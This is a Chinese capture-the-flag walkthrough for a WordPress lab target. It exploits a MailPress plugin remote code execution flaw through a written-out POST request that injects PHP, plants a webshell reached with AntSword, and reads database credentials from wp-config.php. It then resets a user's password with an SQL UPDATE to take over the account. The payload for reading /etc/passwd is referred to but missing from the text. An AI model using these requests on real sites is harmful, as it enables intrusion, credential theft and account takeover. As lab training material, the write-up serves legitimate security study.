

wordpress

由IP地址进入网页

利用wpscan软件扫描该IP地址发现漏洞为Mailpress插件远程代码执行漏洞

Mailpress插件远程代码执行漏洞复现



利用火狐中hackbar插件

-

F12进入 web控制台,把URL写入hackbar中,选中Post data键,传入post值,运行

URL:

http://IP地址:端口/wp-content/plugins/mailpress/mp-includes/action.php

POST:action=autosave&id=0&revision=-1&toemail=&toname=&fromemail=&fromname=&to_list=1&Theme=&subject=<?php phpinfo();?>&html=&plaintext=&mail_format=standard&autosave=1

-

得到id=34,将id写入下一步的URL中



URL:

http://IP地址:端口/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id=34

打开此网页

-



再利用php系统函数读取/etc/passwd文件:

选中Post data键,将POST数据中subject的数据改为

再次运行



4. 得到id=35,将id写入下一步的URL中

URL:

http://IP地址:端口/wp-content/plugins/mailpress/mp-includes/action.php?action=iview&id=35

打开此网页

一句话木马成功传入

-



打开蚁剑,添加数据

-



添加数据后,右键进入文件管理界面

在www文件夹中找到wp-config.php文件,得到MySQL数据库的用户名及密码

-



返回首页,右键进入数据操作界面,添加配置列表





添加成功后,进入列表即可看到一个flag,点击进入

删除OROER BY 1 DESC LIMIT 0,20;直接执行SELECT * FROM ‘flag’,即可得到flag2

-





进入wp_wordpress列表,可看到wp_users,进入

删除上面同样语句,执行SELECT * from ‘wp_users’,得到网站用户名

-

执行命令:

update wp_users set user_pass=‘e10adc3949ba59abbe56e057f20f883e’ where id = 3

将网站密码修改,进入网站,登录







登录进去后在以下选项中依次仔细寻找,flag就藏于其中

到此flag全部查找完全